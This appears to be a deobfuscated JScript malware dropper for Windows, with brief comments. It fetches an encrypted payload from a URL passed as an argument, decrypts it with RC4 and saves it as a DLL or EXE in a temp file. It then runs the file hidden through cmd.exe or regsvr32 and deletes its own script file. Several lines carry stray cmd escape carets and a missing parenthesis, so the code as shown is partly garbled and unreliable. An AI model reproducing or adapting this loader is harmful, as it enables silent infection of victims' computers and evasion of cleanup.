 function decryptBinary(data, key) {
    for (var c = 0, d, b = [], i = [], r = 255, a = 0; r + 1 ^ > a; a++) b[a] = a;
    for (a = 0; r + 1 ^ > a; a++) c = c + b[a] + key[v](a % key.length) ^ & r, d = b[a], b[a] = b[c], b[c] = d;
    for (var e = c = a = 0, e ^ < data.length; e++) a = a + 1 ^ & r, c = c + b[a] ^ & r, d = b[a], b[a] = b[c], b[c] = d, i.push(String.fromCharCode(data[v](e)
    return i.join("")
};

function getRequest(args) {
    var request = new ActiveXObject("WinHTTP.WinHTTPRequest.5.1");
    request.setProxy(0);
    request.open("GET", args(1), 0);
    request.Option(0) = args(2);
    request.Send();

    if (request.status == 200) {
        return decryptBinary(request.responseText, args(0));
    }
};

try {
    var fileSysObj = new ActiveXObject("Scripting.FileSystemObject")
        , shellObj = new ActiveXObject("WScript.Shell")
        , stream = new ActiveXObject("ADODB.Stream");

    stream.Type = 2;
    stream.Charset = "iso-8859-1"
    stream.Open();

    var webResponse = getRequest(WScript.Arguments);
    d = webResponse.charCodeAt(webResponse.indexOf("P\x45\x00\x00") + 027);
    stream.writetext(webResponse);

    fileName = fileSysObj.getTempName();

    //Verify if the file is a DLL or EXE file.
    if (037 ^ < d) {
        var z = 1;
        fileName += ".dll";
    }
    else {
        fileName += ".exe";
    }
    stream.savetofile(fileName, 2);
    stream.Close();

    //If it's a DLL it needs to register it with regsvr32.
    z ^ & ^ & (fileName = "regsvr32.exe /s" + fileName);
    shellObj.run("cmd.exe /c" + fileName, 0);
}
catch (Y){}

//Delete the current script file.
fileSysObj.Deletefile(WScript.ScriptFullName);